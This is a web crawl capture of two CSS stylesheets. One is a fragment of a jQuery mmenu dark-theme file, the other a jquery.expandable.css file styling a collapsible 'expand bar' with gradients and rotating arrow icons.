  .mm-menu.mm-black .mm-header .mm-next:after,

  .mm-menu.mm-black .mm-header .mm-close:after {

    border-color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-list li.mm-label > div > div {

  background: rgba(255, 255, 255, 0.15); }



.mm-menu.mm-black .mm-search input {

  background: rgba(255, 255, 255, 0.3);

  color: rgba(255, 255, 255, 0.6); }

.mm-menu.mm-black .mm-noresultsmsg {

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black label.mm-toggle {

  background: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black label.mm-toggle:before {

    background: black; }

.mm-menu.mm-black input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/client/expandable/jquery.expandable.css
body_size: 2080
content:
.expandable {
    transition: all 250ms ease-in-out;
}

.expandable .expand-bar {
    position: absolute;
    display: block;
    left: 0px;
    bottom: 0px;
    background-color: white;
    width: 100%;
    cursor: pointer;
    text-decoration: none;
    font-weight: 500;
    box-sizing: border-box;
    padding-left: 10px;
    padding-right: 30px;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 20px;
	background-color:#f5f5f5;
	padding:5px 10px;
}

.expandable .expand-bar::before {
    position: absolute;
    width: 100%;
    height: 20px;
    top: -20px;
    left: 0px;
    display: block;
    content: "";
    background: rgba(237,237,237,0);
    background: -moz-linear-gradient(top, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(237,237,237,0)), color-stop(41%, rgba(255,255,255,0.8)), color-stop(70%, rgba(255,255,255,1)));
    background: -webkit-linear-gradient(top, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    background: -o-linear-gradient(top, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    background: -ms-linear-gradient(top, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    background: linear-gradient(to bottom, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#ffffff', GradientType=0 );
}

.expandable .expand-bar i {
    transition: all 250ms ease-in-out;
    position: absolute;
    width: 20px;
    height: 20px;
    display: block;
    top: 50%;
    right: 10px;
    margin-top: -10px;
    transform: rotate(-90deg);
}

.expandable.expanded .expand-bar i {
    transform: rotate(90deg);
}

.expandable .expand-bar i::before, .expandable .expand-bar i::after {
    position: absolute;
    width: 10px;
    height: 1px;
    background: #1d1d1d;
    content: "";
    left: 5px;
}

.expandable .expand-bar i::before {
    transform: rotate(45deg);
    top: 13px;
}

.expandable .expand-bar i::after {
    transform: rotate(-45deg);
    top: 6px;
}
